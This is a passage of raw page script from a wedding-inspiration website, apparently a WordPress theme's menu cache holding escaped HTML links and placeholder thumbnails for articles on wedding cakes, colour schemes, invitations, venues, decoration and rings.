td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/30-fall-wedding-cake-inspirations\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"30 Fall Wedding Cake Inspirations to Perfect Your Autumn Nuptial Day\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"30 Fall Wedding Cake Inspirations to Perfect Your Autumn Nuptial Day\" title=\"30 Fall Wedding Cake Inspirations to Perfect Your Autumn Nuptial Day\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/10\/GettyImages-528151445-2000-126739e9bfc14dc88515b17fc28892f8-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/30-fall-wedding-cake-inspirations\/\"  rel=\"bookmark\" title=\"30 Fall Wedding Cake Inspirations to Perfect Your Autumn Nuptial Day\">30 Fall Wedding Cake Inspirations to Perfect Your Autumn Nuptial Day<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/12-alternative-wedding-cakes-ideas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"12 Alternative Wedding Cakes Ideas | Unique Non-Traditional Wedding Cakes You&#8217;ll Love\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"12 Alternative Wedding Cakes Ideas | Unique Non-Traditional Wedding Cakes You&#8217;ll Love\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/09\/alternative-wedding-cakes-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/12-alternative-wedding-cakes-ideas\/\"  rel=\"bookmark\" title=\"12 Alternative Wedding Cakes Ideas | Unique Non-Traditional Wedding Cakes You&#8217;ll Love\">12 Alternative Wedding Cakes Ideas | Unique Non-Traditional Wedding Cakes You&#8217;ll...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/13-white-and-greenery-wedding-cake-design\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"13 White and Greenery Wedding Cake Design for Natural Concept Idea\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"13 White and Greenery Wedding Cake Design for Natural Concept Idea\" title=\"13 White and Greenery Wedding Cake Design for Natural Concept Idea\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/05\/5061-12-swank-desserts-riverland-studios-white-wedding-cake-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/13-white-and-greenery-wedding-cake-design\/\"  rel=\"bookmark\" title=\"13 White and Greenery Wedding Cake Design for Natural Concept Idea\">13 White and Greenery Wedding Cake Design for Natural Concept Idea<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_5","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_5));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 13;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/halloween-wedding-cake-designs\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Inspiring Halloween Wedding Cake Designs for Autumn Nuptial Theme\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Inspiring Halloween Wedding Cake Designs for Autumn Nuptial Theme\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/10\/halloween-wedding-cakes-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/halloween-wedding-cake-designs\/\"  rel=\"bookmark\" title=\"Inspiring Halloween Wedding Cake Designs for Autumn Nuptial Theme\">Inspiring Halloween Wedding Cake Designs for Autumn Nuptial Theme<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/top-18-fall-wedding-color-schemes\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Top 18 Fall Wedding Color Schemes to Perfect Your Autumn Nuptial Concept\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Top 18 Fall Wedding Color Schemes to Perfect Your Autumn Nuptial Concept\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/10\/Fall-Nights-Color-Palette-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/top-18-fall-wedding-color-schemes\/\"  rel=\"bookmark\" title=\"Top 18 Fall Wedding Color Schemes to Perfect Your Autumn Nuptial Concept\">Top 18 Fall Wedding Color Schemes to Perfect Your Autumn Nuptial...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/30-fall-wedding-cake-inspirations\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"30 Fall Wedding Cake Inspirations to Perfect Your Autumn Nuptial Day\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"30 Fall Wedding Cake Inspirations to Perfect Your Autumn Nuptial Day\" title=\"30 Fall Wedding Cake Inspirations to Perfect Your Autumn Nuptial Day\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/10\/GettyImages-528151445-2000-126739e9bfc14dc88515b17fc28892f8-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/30-fall-wedding-cake-inspirations\/\"  rel=\"bookmark\" title=\"30 Fall Wedding Cake Inspirations to Perfect Your Autumn Nuptial Day\">30 Fall Wedding Cake Inspirations to Perfect Your Autumn Nuptial Day<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/plan-a-fall-wedding\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The Complete Guide to Plan a Fall Wedding: Fashion, Decorations, &#038; Inspiration Ideas\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"The Complete Guide to Plan a Fall Wedding: Fashion, Decorations, &#038; Inspiration Ideas\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/09\/fall-wedding-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/plan-a-fall-wedding\/\"  rel=\"bookmark\" title=\"The Complete Guide to Plan a Fall Wedding: Fashion, Decorations, &#038; Inspiration Ideas\">The Complete Guide to Plan a Fall Wedding: Fashion, Decorations, &#038;...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_5","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_5));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 147;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/the-rise-of-qr-code-can-coolers-interactive-wedding-favors\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The Rise of QR Code Can Coolers: Interactive Wedding Favors\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"The Rise of QR Code Can Coolers: Interactive Wedding Favors\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2024\/06\/The-Rise-of-QR-Code-Can-Coolers-Interactive-Wedding-Favors-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/the-rise-of-qr-code-can-coolers-interactive-wedding-favors\/\"  rel=\"bookmark\" title=\"The Rise of QR Code Can Coolers: Interactive Wedding Favors\">The Rise of QR Code Can Coolers: Interactive Wedding Favors<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/9-eco-friendly-invitation-designs\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"9 Eco-Friendly Invitation Designs for Sustainable Wedding Concept\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"9 Eco-Friendly Invitation Designs for Sustainable Wedding Concept\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/08\/how-to-throw-a-beautiful-eco-friendly-wedding-5-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/9-eco-friendly-invitation-designs\/\"  rel=\"bookmark\" title=\"9 Eco-Friendly Invitation Designs for Sustainable Wedding Concept\">9 Eco-Friendly Invitation Designs for Sustainable Wedding Concept<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/18-best-winery-and-vineyard-invitation-design\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"18 Best Invitation Design for Winery and Vineyard Wedding Theme\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"18 Best Invitation Design for Winery and Vineyard Wedding Theme\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/07\/truro-vineyard-winery-wedding-invitation-save-the-date-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/18-best-winery-and-vineyard-invitation-design\/\"  rel=\"bookmark\" title=\"18 Best Invitation Design for Winery and Vineyard Wedding Theme\">18 Best Invitation Design for Winery and Vineyard Wedding Theme<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/17-elegant-greenery-wedding-invitation-designs\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"17 Elegant Greenery Wedding Invitation Designs with Natural Elements\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"17 Elegant Greenery Wedding Invitation Designs with Natural Elements\" title=\"17 Elegant Greenery Wedding Invitation Designs with Natural Elements\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/06\/wedding-invitation-cards-cover-1200x720-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/17-elegant-greenery-wedding-invitation-designs\/\"  rel=\"bookmark\" title=\"17 Elegant Greenery Wedding Invitation Designs with Natural Elements\">17 Elegant Greenery Wedding Invitation Designs with Natural Elements<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_5","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_5));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 10;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/benefits-of-outdoor-wedding-venues\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Benefits of Outdoor Wedding Venues\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Benefits of Outdoor Wedding Venues\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/09\/Benefits-of-Outdoor-Wedding-Venues-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/benefits-of-outdoor-wedding-venues\/\"  rel=\"bookmark\" title=\"Benefits of Outdoor Wedding Venues\">Benefits of Outdoor Wedding Venues<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/16-unique-wedding-venue-ideas-for-unforgettable-moments\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"16 Unique Wedding Venue Ideas for Unforgettable Moments\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"16 Unique Wedding Venue Ideas for Unforgettable Moments\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/04\/Creative-trending-ideas-for-outdoor-wedding-venues-1024x583-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/16-unique-wedding-venue-ideas-for-unforgettable-moments\/\"  rel=\"bookmark\" title=\"16 Unique Wedding Venue Ideas for Unforgettable Moments\">16 Unique Wedding Venue Ideas for Unforgettable Moments<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/how-to-make-the-wedding-decoration-look-simple-but-still-elegant\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"How To Make The Wedding Decoration Look Simple but Still Elegant\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"How To Make The Wedding Decoration Look Simple but Still Elegant\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2019\/08\/How-To-Make-The-Wedding-Decoration-Look-Simple-but-Still-Elegant-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/how-to-make-the-wedding-decoration-look-simple-but-still-elegant\/\"  rel=\"bookmark\" title=\"How To Make The Wedding Decoration Look Simple but Still Elegant\">How To Make The Wedding Decoration Look Simple but Still Elegant<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/the-best-ideas-that-will-make-wedding-decoration-look-beautiful\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The Best Ideas That Will Make Wedding Decoration Look Beautiful\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"The Best Ideas That Will Make Wedding Decoration Look Beautiful\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2019\/07\/The-Best-Ideas-That-Will-Make-Wedding-Decoration-Look-Beautiful-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/the-best-ideas-that-will-make-wedding-decoration-look-beautiful\/\"  rel=\"bookmark\" title=\"The Best Ideas That Will Make Wedding Decoration Look Beautiful\">The Best Ideas That Will Make Wedding Decoration Look Beautiful<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_5","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_5));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 463;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/outstanding-galaxy-themed-rings\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Outstanding Galaxy-Themed Rings for Celestial Wedding You&#8217;re Dreaming Out\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Outstanding Galaxy-Themed Rings for Celestial Wedding You&#8217;re Dreaming Out\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/11\/Celestial-Wedding-rings-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/outstanding-galaxy-themed-rings\/\"  rel=\"bookmark\" title=\"Outstanding Galaxy-Themed Rings for Celestial Wedding You&#8217;re Dreaming Out\">Outstanding Galaxy-Themed Rings for Celestial Wedding You&#8217;re Dreaming Out<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/a-complete-guide-to-celtic-wedding-rings\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Complete Guide to Celtic Wedding Rings\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A Complete Guide to Celtic Wedding Rings\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/06\/A-Complete-Guide-to-Celtic-Wedding-Rings-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/a-complete-guide-to-celtic-wedding-rings\/\"  rel=\"bookmark\" title=\"A Complete Guide to Celtic Wedding Rings\">A Complete Guide to Celtic Wedding Rings<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/how-to-pick-your-own-engagement-ring\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"How to Pick Your Own Engagement Ring\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"How to Pick Your Own Engagement Ring\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2021\/08\/How-to-Pick-Your-Own-Engagement-Ring-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/how-to-pick-your-own-engagement-ring\/\"  rel=\"bookmark\" title=\"How to Pick Your Own Engagement Ring\">How to Pick Your Own Engagement Ring<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/which-metal-should-i-choose-for-my-wedding-ring\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Which metal should I choose for my wedding ring?\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Which metal should I choose for my wedding ring?\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2019\/03\/wedding-rings-for-women1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/which-metal-should-i-choose-for-my-wedding-ring\/\"  rel=\"bookmark\" title=\"Which metal should I choose for my wedding ring?\">Which metal should I choose for my wedding ring?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_5","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_5));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 11;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
